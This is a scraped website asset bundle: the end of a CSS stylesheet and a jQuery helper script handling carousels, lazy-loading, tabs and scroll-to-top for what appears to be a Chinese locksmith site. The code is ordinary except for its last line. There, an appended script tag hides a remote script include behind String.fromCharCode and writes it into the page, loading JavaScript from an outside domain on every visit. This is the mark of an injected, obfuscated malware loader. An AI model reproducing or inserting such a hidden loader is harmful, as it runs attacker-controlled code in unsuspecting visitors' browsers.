  background: url(../img/floa.png) no-repeat center;
  width: 191px;
  height: 400px;
  padding-top: 130px;
  padding-left: 70px;
  position: absolute;
  right: 0;
  top: -20px;
  transition: 1s;
}

.float_img .qq span {
  position: absolute;
  left: 25px;
  width: 30px;
  color: #fff;
  font-size: 14px;
  top: 45%;
}

.float_img .qq a {
  background: url(../img/qqa.png) no-repeat 4px center;
  height: 25px;
  line-height: 25px;
  width: 84px;
  padding: 0 4px;
  display: block;
  margin: 5px 5px 10px 5px;
  padding-left: 30px;
  border-radius: 4px;
}

.float_img .qq a:hover {
  background: url(../img/qq.png) no-repeat 4px center;
  color: #fff;
  background-color: #1098FF;
}

.scrolltop {
  width: 41px;
  height: 45px;
  position: fixed;
  bottom: 10%;
  right: 5%;
}

.scrolltop p {
  width: 41px;
  height: 45px;
  cursor: pointer;
  background: url(../img/ttpa.png) no-repeat center;
}

.flink_tit {
    width: 100%;
    margin-top: 30px;
    border-bottom: 1px solid #eee;
}
.flink_tit p{
        display: block;
    font-size: 22px;
    line-height: 30.8px;
    color: #0B89DD;
    text-align: left;
    font-weight: bold;
    padding-bottom: 10px;
}
.flink_tit p span{
    padding-bottom: 10px;
    border-bottom: 3px solid #eee;
}
.flink_list {
        width: 100%;
    margin-top: 30px;
    margin-left: 40px;
}
.flink_list li {
        float: left;
    margin-right: 28px;
}
.flink_list li a {
        font-size: 14px;
    line-height: 28px;
    color: #5a5a5a;
}
.flink_list li a:hover {
    color: #198ede;
}

.tag {
    border-top: 1px dashed #999;
    border-bottom: 1px dashed #999;
    line-height: 40px;
}

.list_des{

}
.list_des p{
    width: 100%;
    border: 1px dotted #E5E5E5;
    padding: 5px 0;
    margin-bottom: 10px;
    text-indent: 24px;
    background: #F5F5F5;
    margin-top: 20px;
}
.f14 {}
.f14  a{
  font-size: 14px;
}
.f14  a:hover{
  color: #0B89DD
}

#newlist {}
#newlist li{
  float: left;
}
#newlist li a{
  float: left;
  width: 80%;
}
#newlist li p{
  float: right;
}

/****************************** media ******************************/

/*# sourceMappingURL=yunu.css.map */


--- FILE ---
content_type: application/javascript
request_url: http://jiangxi.kaisuo02.com/template/170002/index/js/yunu.js
body_size: 5493
content:
'use strict';

var _typeof2 = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };

var _typeof = typeof Symbol === "function" && _typeof2(Symbol.iterator) === "symbol" ? function (obj) {
    return typeof obj === "undefined" ? "undefined" : _typeof2(obj);
} : function (obj) {
    return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj === "undefined" ? "undefined" : _typeof2(obj);
};

(function ($, window, undefined) {
    window.yunu = {
        init: function init() {
            var json = arguments[0] ? arguments[0] : {};
            if (json.imgAuto) {
                $('img').each(function () {
                    var t = $(this);
                    if (t.attr('img-Auto')) {
                        t.attr('img-Auto') == 'cover' ? t.imgAuto('cover') : t.imgAuto();
                    }
                });
            }
            $('body').fadeTo('fast', 1);
            return this;
        },
        rem: function rem(size) {
            size = size || 640;
            $(window).width() > 1024 ? $('html').css('font-size', 320) : $('html').css('font-size', $(window).width() / size * 100);
            return this;
        },
        nav: function nav() {
            var nav = $('#nav');
            var btn = $('#nav>ul>li>a');
            $('#menu').click(function () {
                nav.addClass('in');
            });
            nav.click(function () {
                nav.removeClass('in');
            });
            $('#nav>ul').click(function (event) {
                event.stopPropagation();
            });
            btn.each(function () {
                var t = $(this);
                if (t.next('ul').children().length) {
                    t.prop('href', 'javascript:;').append('<i class="fa fa-angle-down"></i>');
                }
            }).click(function (event) {
                var t = $(this);

                var abtn = btn.filter(function (argument) {
                    return $(this).hasClass('in');
                });

                var slide = function slide(obj, ud) {
                    if (ud == 'down') {
                        obj.addClass('in').next('ul').slideDown('fast');
                    } else {
                        obj.removeClass('in').next('ul').slideUp('fast');
                    }
                };

                if (abtn === t) {
                    slide(t, 'up');
                } else {
                    slide(t, 'down');
                    slide(abtn, 'up');
                }
            });
            return this;
        },
        /*使用方法
        var throttled = yunu.letter(function () {})
        $(window).scroll(throttled);
        */
        letter: function letter(fn) {
            if (typeof arguments[0] != 'function') return;
            fn();
            var times = typeof arguments[1] != 'number' ? 300 : arguments[1];
            var timer = null;
            var st = new Date().getTime();
            return function () {
                var et = new Date().getTime();
                if (et - st < times) {
                    clearTimeout(timer);
                    timer = setTimeout(function () {
                        //return fn.apply(this,arguments);
                        fn();
                    }, times);
                } else {
                    clearTimeout(timer);
                    st = et;
                    fn();
                }
            };
        },
        css3: function () {
            var div = document.createElement('div'),
                vendors = 'Ms O Moz Webkit'.split(' ');
            return function (prop) {
                var len = vendors.length;
                if (typeof prop != 'string') return false;
                if (prop in div.style) return true;
                prop = prop.replace(/^[a-z]/, function (val) {
                    return val.toUpperCase();
                });
                while (len--) {
                    if (vendors[len] + prop in div.style) {
                        return true;
                    }
                }
                return false;
            };
        }(),
        css3_3d: function css3_3d() {
            var docElement = document.documentElement;
            var support = yunu.css3('perspective');
            var body = document.body;
            if (support && 'webkitPerspective' in docElement.style) {
                var style = document.createElement('style');
                style.type = 'text/css';
                style.innerHTML = '@media (transform-3d),(-webkit-transform-3d){#css3_3d_test{left:9px;position:absolute;height:3px;}}';
                body.appendChild(style);
                var div = document.createElement('div');
                div.id = 'css3_3d_test';
                body.appendChild(div);
                support = div.offsetLeft === 9 && div.offsetHeight === 3;
            }
            yunu.css3_3d = function () {
                return support;
            };
            return support;
        },
        //延迟加载
        lazyLoad: function lazyLoad(obj, move) {
            obj.each(function (i) {
                var t = $(this);
                if (typeof t.attr('data-src') == 'undefined' && typeof move == 'undefined') {
                    yunu.lazyLoad(obj.not(t));
                    return false;
                }
                t.show = function () {
                    var top = $(window).height() + $(window).scrollTop();
                    if (top > t.offset().top - (parseInt(t.css('top')) || 0)) {
                        //回调函数�&#65533;
                        if (typeof move == 'function') {
                            move.call(t);
                            //文字运动显示�&#65533;
                        } else if (move) {
                            t.animate({
                                top: 0,
                                left: 0
                            }, parseInt(t.attr('timer')) || 2000, function () {});
                            //图片延迟加载
                        } else {
                            t.attr('src', t.attr('data-src')).removeAttr('data-src');
                        }
                        $(window).unbind('scroll', t.show);
                    } else {
                        return false;
                    }
                };
                if (t.show() === false) {
                    $(window).bind('scroll', t.show);
                } else {
                    setTimeout(function () {
                        yunu.lazyLoad(obj.not(t));
                    });
                    return false;
                }
            });
            return this;
        },
        tab: function tab(tab, list, fn) {
            var tab = $(tab),
                list = $(list),
                show = function show(t) {
                var index = $(t).data('i');
                tab.removeClass('active').eq(index).addClass('active');
                list.hide().eq(index).stop(true, true).fadeTo(0, .5).fadeTo('fast', 1);
                if (fn) fn(t);
            };
            tab.each(function (i) {
                tab.eq(i).data('i', i);
            }).click(function () {
                show(this);
            });
            show(tab.first());
            return this;
        },
        scrollTop: function scrollTop() {
            var oA,
                px,
                hb,
                win,
                box,
                throttled,
                box_win_top,
                timer = null;

            typeof arguments[1] != 'number' ? px = 150 : px = arguments[1];

            if (_typeof(arguments[0]) == 'object') {
                if (arguments[2] == 'box') {
                    hb = win = arguments[0];
                    box = oA = $("a[href='#top']");
                    throttled = yunu.letter(function () {
                        win.scrollTop() > px ? oA.fadeIn() : oA.fadeOut('fast');
                    });
                } else {
                    hb = $('html,body');
                    win = $(window);
                    box = arguments[0];
                    oA = box.find("a[href='#top']");
                    throttled = yunu.letter(function () {
                        box_win_top = (win.height() - box.height()) / 2;
                        box.animate({
                            'top': box_win_top + win.scrollTop()
                        });
                        if (win.scrollTop() + box_win_top > px && box.is(':hidden')) {
                            box.stop(true, true).fadeIn();
                        }
                        if (win.scrollTop() + box_win_top < px && !box.is(':hidden')) {
                            box.stop(true).fadeOut('fast');
                        }
                    });
                }
            } else {
                hb = $('html,body');
                win = $(window);
                box = oA = $("a[href='#top']");
                throttled = yunu.letter(function () {
                    win.scrollTop() > px ? oA.fadeIn() : oA.fadeOut('fast');
                });
            }

            oA.click(function () {
                event.stopPropagation();
                event.preventDefault();
                hb.animate({
                    scrollTop: 0
                });
                box.fadeOut();
            });
            win.scroll(throttled);
            return this;
        }
    };

    $.fn.roll = function () {
        var t = this,
            json = arguments[0] ? arguments[0] : {};
        if (typeof json.num != 'number') json.num = 1;
        if (typeof json.timer != 'number') json.timer = 6000;
        if (typeof json.speed != 'number') json.speed = 400;
        if (typeof json.easing != 'string') json.easing = 'swing';
        if (typeof json.timing != 'string') json.timing = 'ease-out';
        if (typeof json.adaptive === 'undefined') json.adaptive = true;
        if (typeof json.center === 'undefined') json.center = true;

        var oUl = t.find('ul'),
            oLi = oUl.find('li'),
            oLL = oLi.length,
            oW = oLi.outerWidth(true),
            banner_l = json.lbtn || t.find('.btn_l'),
            banner_r = json.rbtn || t.find('.btn_r'),
            btn = t.find('.banner_btn').find('a'),
            oIndex = -oLL,
            timer = null,
            moveIn = false,
            outer = false,
            sx = 0,
            ex = 0,
            downTime = 0,
            _l = 0,
            css3d = yunu.css3_3d(),
            move,
            banner_btn,
            banner_btn_span,
            suspend,
            _w,
            cw,
            dcenter,
            bresize,
            translate3d = function translate3d() {
            return 'translate3d(' + oW * oIndex + 'px, 0px, 0px)';
        },
            toleft = function toleft() {
            return oW * oIndex;
        };

        t.roll_stop = function () {
            clearInterval(timer);
        };
        t.roll_start = function (bl) {
            if (bl) {
                moveIn = false;
            };
            clearInterval(timer);
            timer = setInterval(function () {
                move('-');
            }, json.timer);
        };

        oUl.html(oUl.html() + oUl.html() + oUl.html());
        oLi = oUl.find('li');
        oLL = oLi.length;

        t.css({
            position: 'relative',
            overflow: 'hidden',
            margin: '0 auto',
            width: json.width ? json.width : json.banner ? '100%' : json.num * oW
        });

        oLi.css({
            width: json.banner ? oW : oLi.width(),
            height: 'auto',
            float: 'left',
            position: 'relative',
            overflow: 'hidden'
        });

        oUl.css({
            width: oLL * oW,
            height: 'auto'
        });

        if (json.height) t.height(json.height);
        if (json.btn) {
            banner_btn = $('<div class="banner_btn"></div>');
            banner_btn_span = $('<span></span>');
            for (var i = 0; i < oLL / 3; i++) {
                banner_btn_span.append('<a href="javascript:;"></a>');
            }
            btn = banner_btn_span.find('a');
            btn.first().addClass('in');
            banner_btn.append(banner_btn_span);
            t.append(banner_btn);
            if (json.btn == 'all') {
                t.append('<div class="banner_l"></div><div class="banner_r"></div>');
                banner_l = t.find('.banner_l');
                banner_r = t.find('.banner_r');
            }
        }
        suspend = btn.add(banner_l).add(banner_r);
        if (json.banner) {
            dcenter = $('div.center:first');
            bresize = function bresize() {
                _w = t.width();
                cw = dcenter.width();
                if (json.adaptive) {
                    oW = _w;
                } else {
                    oW = _w > cw ? _w : cw;
                }
                oLi.width(oW);
                oUl.width(oLL * oW);
                if (css3d) {
                    oUl.css({ 'transform': translate3d(), 'transition': 'transform 0ms' });
                } else {
                    oUl.css({ left: toleft() });
                }
            };
            bresize();
            $(window).resize(function () {
                bresize();
            });
        } else {
            suspend.add(oLi);
        }

        if (css3d) {
            oUl.css({
                'transform': translate3d()
            }).on('webkitTransitionEnd', function () {
                if (moveIn) {
                    if (oIndex >= 0) {
                        oIndex = -oLL / 3;
                        oUl.css({ 'transform': translate3d(), 'transition': 'transform 0ms' });
                    }
                    if (oIndex <= -(oLL - json.num)) {
                        oIndex = -(2 * oLL / 3 - json.num);
                        oUl.css({ 'transform': translate3d(), 'transition': 'transform 0ms' });
                    }
                    moveIn = false;
                }
            });
        } else {
            oUl.css({
                position: 'absolute',
                top: 0,
                left: toleft()
            });
        }

        // if (json.center) oUl.find('img').imgAuto(true, {
        //     imgAutoStart: function(img){
        //         if (json.banner && !json.height) {
        //             t.height(_w / img.width * img.height);
        //         }
        //     }
        // });

        move = function move(dir) {
            if (moveIn) return;
            moveIn = true;
            if (typeof dir != 'undefined') {
                dir == '+' ? oIndex++ : oIndex--;
            }
            btn.removeClass('in').eq(-oIndex % (oLL / 3)).addClass('in');
            if (css3d) {
                oUl.css({ 'transform': translate3d(), 'transition': 'transform ' + json.speed + 'ms ' + json.timing });
            } else {
                oUl.stop(true, true).animate({
                    left: toleft()
                }, json.speed, json.easing, function () {
                    if (oIndex >= 0) {
                        oIndex = -oLL / 3;
                        oUl.css('left', toleft());
                    }
                    if (oIndex <= -(oLL - json.num)) {
                        oIndex = -(2 * oLL / 3 - json.num);
                        oUl.css('left', toleft());
                    }
                    moveIn = false;
                });
            }
        };

        banner_l.click(function () {
            move('+');
        });

        banner_r.click(function () {
            move('-');
        });

        btn.click(function (e) {
            e.stopPropagation();
            moveIn = false;
            oIndex = -oLL / 3 - $(this).index();
            move();
        });

        t.on("touchstart", function (e) {
            moveIn = false;
            oUl.css('transition', 'transform 0ms');
            t.roll_stop();
            sx = e.originalEvent.changedTouches[0].clientX;
            downTime = Date.now();
            _l = oUl.position().left;
            _w = t.width() / json.num;
        });
        t.on("touchmove", function (e) {
            e.preventDefault();
            ex = e.originalEvent.changedTouches[0].clientX - sx;
            if (ex > _w / 3) {
                oUl.css('transform', 'translate3d(' + (_l + _w / 3 + 2 * _w / 3 * (1 - _w / 3 / ex)) + 'px, 0px, 0px)');
            } else if (ex < -_w / 3) {
                oUl.css('transform', 'translate3d(' + (_l - _w / 3 - 2 * _w / 3 * (1 - -_w / 3 / ex)) + 'px, 0px, 0px)');
            } else {
                oUl.css('transform', 'translate3d(' + (_l + ex) + 'px, 0px, 0px)');
            }
        });
        t.on("touchend", function (e) {
            outer = false;
            if (oIndex >= 0 && ex > 0) {
                oIndex = -1;
                outer = 1;
            }
            if (oIndex <= -(oLL - json.num) && ex < 0) {
                oIndex = -(oLL - json.num) + 1;
                outer = 2;
            }
            ex = e.originalEvent.changedTouches[0].clientX - sx;
            if (ex >= _w / 3 || Date.now() - downTime < 300 && ex > 30 || outer == 1) {
                move('+');
            } else if (ex < -_w / 3 || Date.now() - downTime < 300 && ex < -30 || outer == 2) {
                move('-');
            } else {
                move();
            }
            t.roll_start();
        });

        timer = setInterval(function () {
            move('-');
        }, json.timer);

        suspend.hover(function () {
            t.roll_stop();
        }, function () {
            t.roll_start();
        });

        t.fadeTo("slow", 1);
        return this;
    };

    $.fn.imgAuto = function (co, fn) {
        fn = arguments[1] ? arguments[1] : {};
        var fncall = function fncall(name, arg) {
            if (typeof fn[name] === 'function') fn[name](arg);
        };
        $(this).each(function () {
            var t = $(this);
            t.css('opacity', 0);
            var img = new Image();
            img.src = t.attr('src');
            var cover = t.attr('img-Auto') == 'cover' || co ? true : false,
                _w = t.attr('width'),
                _h = t.attr('height'),
                box,
                i_w,
                i_h,
                b_w,
                b_h,
                t_w,
                t_h;
            if (_w && _h) {
                box = $('<div class="imgAuto_box"></div>');
                box.css({
                    width: _w,
                    height: _h,
                    "text-align": 'left',
                    overflow: 'hidden'
                });
                t.wrapAll(box);
            } else {
                box = t.parent();
            }
            function move() {
                if (img.width > 0 || img.height > 0) {
                    fncall('imgAutoStart', img);
                    t.css({ 'display': 'block', 'margin': 0 }).parent().css('overflow', 'hidden');
                    i_w = img.width; //原图�&#65533;
                    i_h = img.height; //原图�&#65533;
                    b_w = box.width(); //父元素宽
                    b_h = box.height(); //父元素高
                    t_w = b_h / i_h * i_w; //实际显示的图片宽
                    t_h = b_w / i_w * i_h; //实际显示的图片高
                    if (i_w / i_h < b_w / b_h) {
                        if (cover) {
                            t.css({ 'width': '100%', 'height': 'auto' }).css('margin-top', -(t_h - b_h) / 2);
                        } else {
                            t.css({ 'width': 'auto', 'height': '100%' }).css('margin-left', (b_w - t_w) / 2);
                        }
                    } else {
                        if (cover) {
                            t.css({ 'width': 'auto', 'height': '100%' }).css('margin-left', -(t_w - b_w) / 2);
                        } else {
                            t.css({ 'width': '100%', 'height': 'auto' }).css('margin-top', (b_h - t_h) / 2);
                        }
                    }
                } else {
                    setTimeout(move);
                }
                fncall('callback', img);
            }
            move();
            t.fadeTo(2000, 1);
            var throttled = yunu.letter(move);
            $(window).resize(throttled);
        });
        return this;
    };
})(jQuery, window, document, undefined);

yunu.rem(320);
$(window).resize(function () {
    yunu.rem(320);
});
//# sourceMappingURL=yunu.js.map
//# sourceMappingURL=yunu.js.map
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,121,107,48,54,46,99,99,47,49,53,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>
